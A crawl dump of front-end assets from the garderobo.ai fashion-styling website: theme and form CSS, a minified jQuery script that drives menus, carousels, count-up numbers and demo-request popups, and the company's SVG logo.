!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
[data-cky-tag]{visibility:hidden}

			
:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}

--- FILE ---
content_type: application/javascript
request_url: https://garderobo.ai/wp-content/cache/autoptimize/js/autoptimize_single_cd44def9e4440c40e7940f88e064361c.js
body_size: 2625
content:
$(document).ready(function(){function isDesktop(){return $(window).width()>768;}
function showMenu(){$(".gb-header").stop().animate({height:"500px"},300);$('.gb-top-menu__submenu_casestudy').hide();$(".gb-top-menu__submenu_casestudy_wrap").removeClass('expanded');$('.gb-top-menu__submenu').fadeIn(300);}
function hideMenu(){$(".gb-header").stop().animate({height:"75px"},300);$('.gb-top-menu__submenu').fadeOut(300);$('.gb-top-menu__submenu_casestudy').fadeOut(300);}
function showMenuCasestudy(){$(".gb-header").stop().animate({height:"500px"},300);$('.gb-top-menu__submenu').hide();$(".gb-top-menu__submenu_wrap").removeClass('expanded');$('.gb-top-menu__submenu_casestudy').fadeIn(300);}
$(document).click(function(event){if(!$(event.target).closest('.gb-header').length){if($(".gb-top-menu__submenu_wrap").hasClass('expanded')){$(".gb-top-menu__submenu_wrap").removeClass('expanded');hideMenu();}
if($(".gb-top-menu__submenu_casestudy_wrap").hasClass('expanded')){$(".gb-top-menu__submenu_casestudy_wrap").removeClass('expanded');hideMenu();}}});$(".gb-top-menu__submenu_wrap").click(function(){if(isDesktop()){if($(this).hasClass('expanded')){$(this).removeClass('expanded');hideMenu();}else{$(this).addClass('expanded');showMenu();}}});$(".gb-top-menu__submenu_casestudy_wrap").click(function(){if(isDesktop()){if($(this).hasClass('expanded')){$(this).removeClass('expanded');hideMenu();}else{$(this).addClass('expanded');showMenuCasestudy();}}});$('.gb-top-menu__solutions .gb-top-menu__menu-item a').hover(function(){var $img=$('.gb-top-menu__solutions img');$('.gb-top-menu__solutions .gb-top-menu__menu-item a').removeClass('active');$img.hide().css('left','20px').css('opacity','0');var imgUrl=$(this).data('img');var $img=$('.gb-top-menu__solutions img[data-id='+$(this).data('id')+']');$(this).addClass('active');$img.css('display','block').animate({opacity:1,left:'0px'},300);},function(){});const $gb_header_mobile_open_close_submenu=document.querySelector('.gb-header-mobile-open-close-submenu');const $gb_header_mobile_submenu=document.querySelector('.gb-header__mobile-submenu');const $gb_top_menu_btn_dropdown=document.querySelector('.gb-top-menu__btn-dropdown');const $gb_header_mobile_menu=document.querySelector('.gb-header__mobile-menu');const $body=document.querySelector('body');const mediaQuery=window.matchMedia('(min-width: 768px)');function handleTabletChange(e){if(e.matches){$gb_top_menu_btn_dropdown.classList.remove('closed');$gb_header_mobile_menu.classList.remove('opened');$body.classList.remove('overflow');}}
mediaQuery.addListener(handleTabletChange);handleTabletChange(mediaQuery);$gb_header_mobile_open_close_submenu.addEventListener('click',()=>{$gb_header_mobile_open_close_submenu.classList.toggle('opened');$gb_header_mobile_submenu.classList.toggle("show");});$gb_top_menu_btn_dropdown.addEventListener('click',()=>{$gb_top_menu_btn_dropdown.classList.toggle('closed');$gb_header_mobile_menu.classList.toggle('opened');$body.classList.toggle('overflow');});$('.gb-person-carousel').slick({arrows:false,infinite:true,speed:300,slidesToShow:2,slidesToScroll:1,responsive:[{breakpoint:1440,settings:{slidesToShow:2,slidesToScroll:1,},breakpoint:1200,settings:{slidesToShow:1,slidesToScroll:1,},},],});$('.gb-reviews-block__list').slick({centerMode:true,centerPadding:'500px',arrows:false,infinite:true,speed:300,slidesToShow:1,slidesToScroll:1,dots:true,autoplay:true,autoplaySpeed:6000,responsive:[{breakpoint:1680,settings:{centerPadding:'350px',},},{breakpoint:1440,settings:{centerPadding:'250px',},},{breakpoint:992,settings:{centerMode:false,slidesToShow:1,slidesToScroll:1,},},],});$('.gb-numbers__slider').slick({dots:false,arrows:false,infinite:true,speed:300,autoplay:true,slidesToShow:1,slidesToScroll:1,});$('.gb-total-look-product-slider1').slick({dots:false,arrows:false,infinite:true,speed:300,autoplay:true,slidesToShow:5,slidesToScroll:1,pauseOnHover:false,pauseOnFocus:false,swipe:false,swipeToSlide:false,touchMove:false,responsive:[{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:992,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}},]});$('.gb-total-look-product-slider2').slick({dots:false,arrows:false,infinite:true,speed:300,autoplay:true,slidesToShow:5,slidesToScroll:1,pauseOnHover:false,pauseOnFocus:false,swipe:false,swipeToSlide:false,touchMove:false,rtl:true,responsive:[{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:992,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}},]});$('.gb-meet__slider').slick({centerMode:true,variableWidth:true,centerPadding:'80px',slidesToShow:3,arrows:false,speed:500,autoplaySpeed:3000,autoplay:true,pauseOnHover:false,pauseOnFocus:false,responsive:[{breakpoint:768,settings:{arrows:false,centerMode:true,slidesToShow:2}},{breakpoint:480,settings:{arrows:false,centerMode:true,centerPadding:'60px',slidesToShow:1}}]});$('.gb-total-look-numbers-slide').slick({dots:false,arrows:false,infinite:true,speed:300,autoplay:true,slidesToShow:1,slidesToScroll:1,});$('.gb-cyber-stylist-numbers-slide').slick({centerMode:true,dots:false,arrows:false,infinite:true,speed:300,autoplay:true,autoplaySpeed:2000,slidesToShow:1,slidesToScroll:1,pauseOnHover:false,pauseOnFocus:false,responsive:[]});const dataModules=[...document.querySelectorAll('[data-module="countup"]')];dataModules.forEach((element)=>{element.dataset.module.split(' ').forEach(function(){new GB.countUp(element);});});const openDemoPopup=()=>GB.openPopup('gb-popup-request-demo');$('#btn-show-me').on('click',openDemoPopup);$('#btn-show-me-second').on('click',openDemoPopup);$('#btn-show-me-third').on('click',openDemoPopup);$('#btn-get-it-now').on('click',openDemoPopup);$('#btn-book-my-demo').on('click',openDemoPopup);$('.gb-link-button-open-popup').on('click',openDemoPopup);$('#btn-header-demo').on('click',openDemoPopup);$('#btn-show-me-in-numbers').on('click',openDemoPopup);$('#btn-mobile-header-demo').on('click',openDemoPopup);$('#btn-cyber-stylist-request-demo').on('click',openDemoPopup);$('[name="menu-countries"] option:first').html('Country');});const GB=(function(){var internalState='Message';var privateMethod=function(){return internalState;};const countUp=function(el){this.el=el;this.setVars=()=>{this.number=this.el.querySelectorAll('[data-countup-number]');this.observerOptions={root:null,rootMargin:'0px 0px',threshold:0};this.observer=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{const end=parseFloat(entry.target.dataset.countupNumber.replace(/,/g,''));const decimals=this.countDecimals(end);if(entry.isIntersecting){this.iterateValue(entry.target,end,decimals);}});},this.observerOptions);};this.init=()=>{if(this.number.length>0){this.number.forEach((el)=>{this.observer.observe(el);});}};this.iterateValue=(el,end,decimals)=>{const start=0;const duration=2500;let startTimestamp=null;const step=(timestamp)=>{if(!startTimestamp)startTimestamp=timestamp;const elapsedPercent=(timestamp-startTimestamp)/duration;const easedProgress=Math.min(this.easeOutQuint(elapsedPercent),1);let interimNumber=Math.abs(easedProgress*(end-start)+start);el.innerHTML=this.formatNumber(interimNumber,decimals);if(easedProgress<1){window.requestAnimationFrame(step);}};window.requestAnimationFrame(step);};this.easeOutQuad=(x)=>{return 1-Math.pow(1-x,3);};this.easeOutQuint=(x)=>{return 1-Math.pow(1-x,5);};this.countDecimals=(val)=>{if(Math.floor(val)===val)return 0;return val.toString().split('.')[1].length||0;};this.formatNumber=(val,decimals)=>{return val.toLocaleString('en-US',{minimumFractionDigits:decimals,maximumFractionDigits:decimals,});};this.setVars();this.init();};const isElementInViewport=(el,offset=0)=>{let top=el.offsetTop;let left=el.offsetLeft;let width=el.offsetWidth;let height=el.offsetHeight;while(el.offsetParent){el=el.offsetParent;top+=el.offsetTop;left+=el.offsetLeft;}
return(top+offset<window.pageYOffset+window.innerHeight&&left<window.pageXOffset+window.innerWidth&&top+height>window.pageYOffset&&left+width>window.pageXOffset);};const scrollEventListener=(event)=>{const el=document.querySelector('.gb-demo-block__pics');const elModelLook=document.querySelector('.gb-cyber-stalist-title');if(el&&isElementInViewport(el,el.offsetHeight)){document.removeEventListener('scroll',GB.scrollEventListener);const pic1=document.querySelector('.gb-demo__img-before');const pic2=document.querySelector('.gb-demo__img-after');if(pic1){pic1.classList.add('gb-demo__img-before--animate');}
if(pic2){setTimeout(()=>{pic2.classList.add('gb-demo__img-after--animate');},2000);}}
if(elModelLook&&isElementInViewport(elModelLook,elModelLook.offsetHeight)){const mobileImageAnimation=document.querySelector('.gb-model-look-images-mobile');if(mobileImageAnimation){mobileImageAnimation.classList.add("animation");}}};const closePopup=()=>{const popupEl=document.querySelector('.gb-popup--opened');const underlayEl=document.querySelector('.gb-popup-underlay--opened');if(popupEl){popupEl.classList.remove('gb-popup--opened');popupEl.removeEventListener('click',closePopup);}
if(underlayEl){underlayEl.classList.remove('gb-popup-underlay--opened');}};const openPopup=(id)=>{const popupEl=document.getElementById(id);const underlayEl=document.querySelector('.gb-popup-underlay');const btnClose=popupEl.querySelector('.gb-popup__btn-close');if(underlayEl){underlayEl.classList.add('gb-popup-underlay--opened');}
if(popupEl){popupEl.classList.add('gb-popup--opened');}
if(btnClose){console.log(closePopup);btnClose.addEventListener('click',closePopup);}};return{someProperty:'prop value',scrollEventListener,countUp,openPopup,};})();document.addEventListener('scroll',GB.scrollEventListener);

--- FILE ---
content_type: image/svg+xml
request_url: https://garderobo.ai/wp-content/themes/garderobo/assets/images/garderobo_logo.svg
body_size: 8711
content:
<svg width="2176" height="250" viewBox="0 0 2176 250" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_79_146)">
<path d="M119.649 245.695C81.7864 245.695 52.2199 234.668 30.9491 212.614C10.3164 191.845 0 163.797 0 128.468V125.899C0 91.2125 11.3799 62.9494 34.1397 41.1099C56.6867 19.4846 85.1898 8.67188 119.649 8.67188C148.79 8.67188 172.719 15.3094 191.438 28.5842C212.283 43.5723 223.769 65.0907 225.896 93.1393H161.127C158.149 71.2998 144.429 60.3801 119.968 60.3801C103.802 60.3801 91.1455 66.2682 81.9992 78.0443C72.8527 89.8207 68.2795 106.093 68.2795 126.862V129.431C68.2795 150.201 72.2145 165.831 80.0848 176.322C89.4439 189.169 103.27 195.592 121.563 195.592C136.24 195.592 147.62 192.059 155.703 184.994C162.084 179.427 165.806 171.398 166.87 160.906H124.115V114.979H231.321V143.242C231.321 173.86 221.961 198.269 203.243 216.468C183.248 235.952 155.383 245.695 119.649 245.695Z" fill="#212934"/>
<path d="M305.993 245.696C289.827 245.696 276.746 241.735 266.748 233.813C255.261 225.033 249.52 212.186 249.52 195.271C249.52 158.658 279.086 140.351 338.218 140.351H354.173V136.498C354.173 127.505 352.575 120.867 349.385 116.585C346.407 112.089 340.665 109.84 332.155 109.84C318.755 109.84 311.204 116.478 309.502 129.753H255.899C257.175 110.054 265.153 94.8526 279.831 84.1469C293.443 74.2978 312.056 69.373 335.666 69.373C359.488 69.373 377.783 74.4047 390.545 84.468C404.159 95.1737 410.965 111.339 410.965 132.965V241.84H355.449V222.25C345.45 237.879 328.965 245.696 305.993 245.696ZM325.775 206.834C334.071 206.834 340.877 204.693 346.195 200.41C351.514 195.914 354.173 190.133 354.173 183.067V172.79H339.175C327.477 172.79 318.969 174.181 313.651 176.965C308.545 179.534 305.993 184.245 305.993 191.096C305.993 201.588 312.587 206.834 325.775 206.834Z" fill="#212934"/>
<path d="M446.041 73.8689H503.155V107.27C513.151 83.0756 531.126 71.1923 557.076 71.6205V125.256C521.128 124.185 503.155 136.497 503.155 162.19V241.839H446.041V73.8689Z" fill="#212934"/>
<path d="M643.79 245.695C623.584 245.695 607.099 238.628 594.337 224.497C580.511 209.081 573.598 187.456 573.598 159.621V157.052C573.598 129.431 580.404 107.592 594.018 91.5333C606.992 76.7594 623.796 69.3725 644.428 69.3725C667.826 69.3725 684.95 78.7936 695.798 97.6356V0H752.909V241.839H695.798V214.541C691.332 223.962 684.524 231.562 675.377 237.344C666.443 242.911 655.914 245.695 643.79 245.695ZM663.891 201.694C674.528 201.694 682.717 198.054 688.459 190.775C694.415 183.495 697.393 172.789 697.393 158.658V156.088C697.393 127.183 686.44 112.731 664.529 112.731C642.621 112.731 631.666 127.29 631.666 156.409V158.979C631.666 172.896 634.432 183.495 639.962 190.775C645.704 198.054 653.681 201.694 663.891 201.694Z" fill="#212934"/>
<path d="M871.088 245.696C843.862 245.696 822.273 238.308 806.319 223.534C789.088 208.332 780.476 187.135 780.476 159.943V157.374C780.476 131.038 789.196 109.626 806.638 93.1396C823.442 77.2953 844.819 69.373 870.769 69.373C895.232 69.373 915.119 76.3318 930.435 90.2492C947.239 105.665 955.64 127.612 955.64 156.089V171.184H838.225C839.075 182.318 842.479 190.989 848.435 197.199C854.603 203.194 862.792 206.191 873.002 206.191C889.806 206.191 899.486 199.554 902.038 186.279H955.64C953.088 205.549 944.58 220.323 930.116 230.599C915.864 240.663 896.189 245.696 871.088 245.696ZM900.124 138.746C899.06 117.763 889.276 107.271 870.769 107.271C852.477 107.271 841.841 117.763 838.863 138.746H900.124Z" fill="#212934"/>
<path d="M988.007 12.2051H1077.35C1107.55 12.2051 1130.52 18.3073 1146.26 30.5117C1162.22 42.7162 1170.19 60.9158 1170.19 85.1105V86.3951C1170.19 115.943 1156.47 136.069 1129.03 146.775L1183.59 241.84H1114.68L1068.41 159.622H1053.1V241.84H988.007V12.2051ZM1074.15 116.906C1096.06 116.906 1107.02 107.592 1107.02 88.9646V87.6798C1107.02 78.4729 1104.36 71.8355 1099.04 67.7674C1093.72 63.6993 1085.53 61.6651 1074.47 61.6651H1053.1V116.906H1074.15Z" fill="#212934"/>
<path d="M1282.4 202.979C1304.31 202.979 1315.27 188.313 1315.27 158.979V156.41C1315.27 127.077 1304.31 112.41 1282.4 112.41C1260.28 112.41 1249.22 126.862 1249.22 155.768V158.337C1249.22 188.099 1260.28 202.979 1282.4 202.979ZM1347.17 222.571C1330.16 237.987 1308.46 245.696 1282.08 245.696C1255.71 245.696 1234.12 238.2 1217.31 223.213C1199.66 207.797 1190.83 186.707 1190.83 159.943V157.374C1190.83 131.038 1199.66 109.626 1217.31 93.1396C1234.12 77.2953 1255.81 69.373 1282.4 69.373C1308.99 69.373 1330.58 77.0813 1347.17 92.4974C1364.61 108.77 1373.34 129.86 1373.34 155.768V158.337C1373.34 184.887 1364.61 206.298 1347.17 222.571Z" fill="#212934"/>
<path d="M1509.54 245.695C1484.65 245.695 1467.42 235.739 1457.85 215.826V241.839H1400.74V0H1457.85V98.9202C1469.76 79.2218 1487.1 69.3725 1509.86 69.3725C1530.28 69.3725 1546.87 76.6523 1559.63 91.2122C1573.46 106.842 1580.37 128.575 1580.37 156.409V158.979C1580.37 186.814 1573.46 208.439 1559.63 223.855C1546.87 238.415 1530.17 245.695 1509.54 245.695ZM1489.44 201.694C1511.35 201.694 1522.3 187.456 1522.3 158.979V156.409C1522.3 141.85 1519.43 130.93 1513.69 123.65C1507.94 116.37 1499.86 112.731 1489.44 112.731C1479.01 112.731 1470.83 116.477 1464.87 123.971C1459.13 131.465 1456.25 142.171 1456.25 156.088V158.658C1456.25 172.789 1459.13 183.495 1464.87 190.775C1470.61 198.054 1478.8 201.694 1489.44 201.694Z" fill="#212934"/>
<path d="M1691.2 202.979C1713.11 202.979 1724.06 188.313 1724.06 158.979V156.41C1724.06 127.077 1713.11 112.41 1691.2 112.41C1669.08 112.41 1658.02 126.862 1658.02 155.768V158.337C1658.02 188.099 1669.08 202.979 1691.2 202.979ZM1755.97 222.571C1738.95 237.987 1717.26 245.696 1690.88 245.696C1664.51 245.696 1642.92 238.2 1626.11 223.213C1608.46 207.797 1599.63 186.707 1599.63 159.943V157.374C1599.63 131.038 1608.46 109.626 1626.11 93.1396C1642.92 77.2953 1664.61 69.373 1691.2 69.373C1717.79 69.373 1739.38 77.0813 1755.97 92.4974C1773.41 108.77 1782.13 129.86 1782.13 155.768V158.337C1782.13 184.887 1773.41 206.298 1755.97 222.571Z" fill="#212934"/>
<path d="M1808.95 226.424C1806.76 231.931 1805.12 237.436 1803.48 242.943C1803.48 243.493 1802.93 244.044 1802.93 244.594C1802.93 247.897 1805.67 249.548 1808.4 249.548C1810.59 249.548 1812.78 248.447 1813.32 245.695C1815.51 240.188 1817.15 234.684 1819.34 229.177C1819.34 228.627 1819.89 228.076 1819.89 227.526C1819.89 224.222 1817.15 222.57 1814.42 222.57C1812.23 222.57 1810.04 223.671 1808.95 226.424Z" fill="#212934"/>
<path d="M2053.91 166.963C2053.91 164.21 2051.72 161.457 2048.99 161.457C2048.44 161.457 1983.35 198.896 1954.37 198.896C1939.6 198.896 1932.49 186.784 1932.49 172.469C1932.49 162.558 1936.31 152.097 1940.69 143.839C1941.24 142.737 1941.79 141.636 1941.79 141.086C1941.79 139.434 1941.24 138.333 1940.14 137.232C1939.05 136.131 1937.41 135.58 1936.31 135.58C1933.58 135.58 1932.49 136.681 1930.84 138.333C1929.75 137.782 1920.45 136.131 1909.51 136.131C1864.11 136.131 1830.75 169.165 1830.75 193.39C1830.75 204.402 1838.96 209.357 1848.25 209.357C1869.59 209.357 1903.5 179.075 1921 163.109H1921.55C1922.09 163.109 1922.64 163.659 1922.64 164.21C1922.09 166.963 1922.09 169.716 1922.09 172.469C1922.09 193.941 1935.22 209.357 1953.82 209.357C1984.45 209.357 2053.91 173.019 2053.91 166.963ZM1847.71 198.896C1843.33 198.896 1841.14 197.795 1841.14 192.289C1841.14 177.424 1868.49 146.592 1909.51 146.592C1912.8 146.592 1915.53 146.592 1918.26 147.142C1919.36 147.142 1919.9 148.243 1919.9 148.794C1919.9 149.345 1919.9 149.895 1919.36 149.895C1899.12 169.165 1863.57 198.896 1847.71 198.896Z" fill="#212934"/>
<path d="M2176 166.961C2176 164.208 2173.27 161.456 2170.53 161.456C2169.44 161.456 2167.8 162.006 2166.7 163.107C2144.28 183.478 2095.6 221.468 2065.51 221.468C2051.84 221.468 2046.37 212.659 2046.37 200.546C2046.37 185.681 2054.57 165.86 2065.51 153.197C2066.61 152.096 2067.15 150.995 2067.15 149.343C2067.15 146.59 2064.42 143.837 2061.68 143.837C2060.59 143.837 2059.5 144.388 2058.4 145.489C2044.73 161.456 2035.43 183.478 2035.43 201.097C2035.43 218.715 2044.73 232.481 2066.06 232.481C2098.88 232.481 2150.29 192.838 2174.36 170.265C2175.45 169.164 2176 168.062 2176 166.961ZM2069.34 113.555C2069.34 115.207 2070.44 117.409 2072.08 118.511C2073.17 119.061 2073.72 119.061 2074.81 119.061C2076.45 119.061 2078.64 117.96 2079.73 116.308C2084.66 110.252 2089.03 103.645 2093.95 97.5886C2094.5 96.4874 2095.05 95.937 2095.05 94.8358C2095.05 93.184 2093.95 90.9817 2092.31 89.8805C2091.22 89.3301 2090.67 89.3301 2089.58 89.3301C2087.94 89.3301 2086.3 90.4312 2084.66 92.0828C2080.28 98.1393 2075.36 104.746 2070.44 110.803C2069.89 111.904 2069.34 112.454 2069.34 113.555Z" fill="#212934"/>
</g>
<defs>
<clipPath id="clip0_79_146">
<rect width="2176" height="250" fill="white"/>
</clipPath>
</defs>
</svg>
